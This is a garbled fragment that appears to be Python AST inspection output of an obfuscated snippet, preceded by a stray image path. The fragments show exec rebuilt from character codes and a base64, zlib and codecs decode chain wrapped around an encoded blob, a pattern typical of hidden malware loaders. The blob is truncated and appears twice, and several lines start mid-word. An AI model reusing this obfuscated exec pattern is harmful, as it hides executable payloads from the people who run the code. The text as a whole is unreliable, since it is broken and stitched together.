 ribute <class 'builtin_function_or_method'> <built-in method join of str object at 0x000001EF3BC18030>
GeneratorExp <class 'generator'> <generator object <genexpr> at 0x000001EF3C60ADC0>
nod'> <built-in function exec>
Call <class 'str'> exec
Constant <class 'str'> ____("".join(chr(i) for i in [101,120,101,99]))(
Call <class 'NoneType'> None
JoinedStr <class 'str'> ____("".join(c
4decode(codecs.decode(zlib.decompress(base64.b64decode(b'eJw9kN1ygjAUhF8JIkzlMo6mEnIcHVIM3AGtoPIT2wSSPH2p7fTu252d2T3n3MkyK896dLvrSMIeaGxEGn0l/rpiLu3hlXm5yxDmO8tQZIDoeUQLr4oWePxk8VZfBpr9af8mXdzLTk8swRbP2
64decode(codecs.decode(zlib.decompress(base64.b64decode(b'eJw9kN1ygjAUhF8JIkzlMo6mEnIcHVIM3AGtoPIT2wSSPH2p7fTu252d2T3n3MkyK896dLvrSMIeaGxEGn0l/rpiLu3hlXm5yxDmO8tQZIDoeUQLr4oWePxk8VZfBpr9af8mXdzLTk8swRbP